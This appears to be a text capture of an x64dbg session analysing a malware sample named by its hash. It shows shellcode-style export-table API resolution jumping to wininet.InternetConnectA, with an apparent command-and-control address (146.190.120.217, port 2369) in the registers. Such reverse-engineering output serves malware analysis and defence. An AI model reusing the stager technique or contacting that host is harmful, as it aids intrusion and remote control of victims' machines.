 3e1aadef9e05b98e31fc7994dd3405a45da77fbb69632e31f7aa95d397201de0.exe - PID: 3424 - Thread: 3800 - x64dbg
File View Debug Tracing Plugins Favourites Options Help Jun 12 2022 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
cmp al,ah
jne 19007D
000000000019008C
add r9,qword ptr ss:[rsp+8] ; [rsp+8]:"O&"
cmp r9d,r10d
jne 19006E
0000000000190096
pop rax
mov r8d,dword ptr ds:[rax+24]
add r8,rdx
mov cx,word ptr ds:[r8+rcx*2]
mov r8d,dword ptr ds:[rax+1C]
add r8,rdx
mov eax,dword ptr ds:[r8+rcx*4]
add rax,rdx
pop r8
pop r8
pop rsi
pop rcx
pop rdx
pop r8
pop r9
pop r10
sub rsp,20
push r10
jmp rax
rax=A8 '¨'
00000000001900C4
Hide FPU
RAX 00007FFFF49073E0 <wininet.InternetConnectA>
RBX 0000000000000000
RCX 0000000000CC0004
RDX 000000000019036A "146.190.120.217"
RBP 000000000019000A
RSP 0000000000C9FE78
RSI 0000000000000000
RDI 0000000000000000
R8 0000000000000941
R9 0000000000000000
R10 0000000000190126
R11 0000000000000011
R12 0000000000000000
R13 0000000000000000
R14 0000000000C9FF10 "wininet"
R15 0000000000000000
RIP 00000000001900C4
RFLAGS 0000000000000300
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 00000000 (ERROR_SUCCESS)
Default (x64 fastcall) 5 Unlock
1: rcx 0000000000CC0004
2: rdx 000000000019036A "146.190.120.217"
3: r8 0000000000000941
4: r9 0000000000000000
5: [rsp+28] 0000000000000000